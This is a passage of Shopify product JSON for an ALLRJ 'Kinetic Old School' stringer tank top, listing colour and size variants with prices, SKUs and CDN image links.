METRO","options":["C10","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067797142,"title":"C10 \/ L","option1":"C10","option2":"L","option3":null,"sku":"14:200002130#C10;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ L","public_title":"C10 \/ L","options":["C10","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067829910,"title":"C10 \/ SG","option1":"C10","option2":"SG","option3":null,"sku":"14:200002130#C10;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ SG","public_title":"C10 \/ SG","options":["C10","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067862678,"title":"C10 \/ XXL","option1":"C10","option2":"XXL","option3":null,"sku":"14:200002130#C10;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ XXL","public_title":"C10 \/ XXL","options":["C10","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067895446,"title":"C10 \/ XXXL","option1":"C10","option2":"XXXL","option3":null,"sku":"14:200002130#C10;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921657131248,"product_id":7009657716886,"position":16,"created_at":"2022-03-09T04:30:21-05:00","updated_at":"2025-12-19T00:43:17-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","variant_ids":[40512067764374,40512067797142,40512067829910,40512067862678,40512067895446]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C10 \/ XXXL","public_title":"C10 \/ XXXL","options":["C10","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481296494832,"position":16,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067928214,"title":"C11 \/ METRO","option1":"C11","option2":"METRO","option3":null,"sku":"14:200001438#C11;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ METRO","public_title":"C11 \/ METRO","options":["C11","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067960982,"title":"C11 \/ L","option1":"C11","option2":"L","option3":null,"sku":"14:200001438#C11;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ L","public_title":"C11 \/ L","options":["C11","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512067993750,"title":"C11 \/ SG","option1":"C11","option2":"SG","option3":null,"sku":"14:200001438#C11;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ SG","public_title":"C11 \/ SG","options":["C11","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068026518,"title":"C11 \/ XXL","option1":"C11","option2":"XXL","option3":null,"sku":"14:200001438#C11;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ XXL","public_title":"C11 \/ XXL","options":["C11","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068059286,"title":"C11 \/ XXXL","option1":"C11","option2":"XXXL","option3":null,"sku":"14:200001438#C11;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921481363696,"product_id":7009657716886,"position":17,"created_at":"2022-03-09T03:48:02-05:00","updated_at":"2022-03-09T03:48:02-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","variant_ids":[40512067928214,40512067960982,40512067993750,40512068026518,40512068059286]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C11 \/ XXXL","public_title":"C11 \/ XXXL","options":["C11","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481117253872,"position":17,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068092054,"title":"C12 \/ METRO","option1":"C12","option2":"METRO","option3":null,"sku":"14:350852#C12;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ METRO","public_title":"C12 \/ METRO","options":["C12","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068124822,"title":"C12 \/ L","option1":"C12","option2":"L","option3":null,"sku":"14:350852#C12;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ L","public_title":"C12 \/ L","options":["C12","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068157590,"title":"C12 \/ SG","option1":"C12","option2":"SG","option3":null,"sku":"14:350852#C12;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ SG","public_title":"C12 \/ SG","options":["C12","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068190358,"title":"C12 \/ XXL","option1":"C12","option2":"XXL","option3":null,"sku":"14:350852#C12;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ XXL","public_title":"C12 \/ XXL","options":["C12","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068223126,"title":"C12 \/ XXXL","option1":"C12","option2":"XXXL","option3":null,"sku":"14:350852#C12;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475170544,"product_id":7009657716886,"position":18,"created_at":"2022-03-09T03:45:03-05:00","updated_at":"2025-12-19T00:43:15-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","variant_ids":[40512068092054,40512068124822,40512068157590,40512068190358,40512068223126]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C12 \/ XXXL","public_title":"C12 \/ XXXL","options":["C12","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481110765808,"position":18,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068255894,"title":"C13 \/ METRO","option1":"C13","option2":"METRO","option3":null,"sku":"14:1052#C13;5:361386","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ METRO","public_title":"C13 \/ METRO","options":["C13","METRO"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068288662,"title":"C13 \/ L","option1":"C13","option2":"L","option3":null,"sku":"14:1052#C13;5:361385","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ L","public_title":"C13 \/ L","options":["C13","L"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068321430,"title":"C13 \/ SG","option1":"C13","option2":"SG","option3":null,"sku":"14:1052#C13;5:100014065","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ SG","public_title":"C13 \/ SG","options":["C13","SG"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068354198,"title":"C13 \/ XXL","option1":"C13","option2":"XXL","option3":null,"sku":"14:1052#C13;5:4182","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ XXL","public_title":"C13 \/ XXL","options":["C13","XXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40512068386966,"title":"C13 \/ XXXL","option1":"C13","option2":"XXXL","option3":null,"sku":"14:1052#C13;5:4183","requires_shipping":true,"taxable":false,"featured_image":{"id":36921475465456,"product_id":7009657716886,"position":19,"created_at":"2022-03-09T03:45:05-05:00","updated_at":"2022-03-09T03:45:05-05:00","alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","width":1000,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","variant_ids":[40512068255894,40512068288662,40512068321430,40512068354198,40512068386966]},"available":true,"name":"TRANQUILLAS ALLRJ KINETIC OLD SCHOOL - C13 \/ XXXL","public_title":"C13 \/ XXXL","options":["C13","XXXL"],"price":4199,"weight":0,"compare_at_price":5999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738103958.jpg?v=1659921041","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1468469.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2091240.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c1-m-allrj-kinetic-people-old-school-stringer-30123738235030.jpg?v=1646815869","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2223021.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-4490198.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-2848782.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8019728.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c6-m-allrj-kinetic-people-old-school-stringer-30123738398870.jpg?v=1646816061","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c7-m-allrj-kinetic-people-old-school-stringer-30123738431638.jpg?v=1646816421","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-8807991.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1882752.jpg?v=1766122996","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-5293406.jpg?v=1766122997","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c11-m-allrj-kinetic-people-old-school-stringer-30123738562710.jpg?v=1646815682","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-kinetic-old-school-stringer-1955700.jpg?v=1766122995","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","options":[{"name":"Color","position":1,"values":["C1","C2","C3","C4","C5","C6","C7","C8","C9","C10","C11","C12","C13"]},{"name":"Tamaño","position":2,"values":["METRO","L","SG","XXL","XXXL"]}],"url":"\/es\/products\/allrj-kinetic-people-old-school-stringer","media":[{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142812912,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738136726.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142124784,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738038422.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - ALLRJ","id":29481142583536,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-allrj-kinetic-people-old-school-stringer-30123738071190.jpg?v=1659921041","width":1000},{"alt":"ALLRJ KINETIC OLD SCHOOL STRINGER - 